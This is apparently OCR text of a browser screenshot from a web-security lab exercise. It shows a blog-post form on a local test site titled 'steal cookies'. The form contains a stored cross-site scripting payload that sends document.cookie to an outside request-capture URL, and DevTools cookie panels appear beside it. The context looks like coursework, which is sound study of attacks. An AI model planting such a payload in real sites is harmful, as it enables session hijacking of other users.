 192.168.56.101/account.p
PHP: SQL Injection - Manu
Cross Site Scripting (XSS)
AJAX Send an XMLHttpRe
PTS - V2
Não seguro
192.168.56.101/account.php
Apps
Gmail
(107) YouTube
eLearning@UA
TecMundo - D...
Slack
Pplware
LEI-2018
Ciências e Des...
Dashboard | C...
Overleaf, Onli...
Núcleo de Est...
ITW
FP
POO
series
Redes e Serviços
Ubuntu
algoritmos
»
Home
Blog
Boards
Software
Account
Hello Admin! [Logout]
Post new blog:
Title: steal cookies
Content:
<script>
var xhttp = new XMLHttpRequest();
xhttp.open("POST", "http://ptsv2.com/t/msak4-1604661377/post",
true);
xhttp.send("username=Administrator&cookies=" + document.cookie);
</script>
Post
Update Account:
Name:
Password:
Update
Portfolio
Boards
Software
Login
About
GBP
EUR
USD
Elements
Console
Application
»
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://192.168.56
Cache
Cache Storage
Application Cache
Background Services
Background Fetch
Background Sync
Notifications
Payment Handler
Periodic Backgroun
Push Messaging
Filter
Only sh
Name Value D P E S. H S. S. P
Sess... 354403ec4... 1. / S.. 4. M.
level 1 1. / S.. 6 M.
Console
What's New
top
Filter
Default le
1 hidden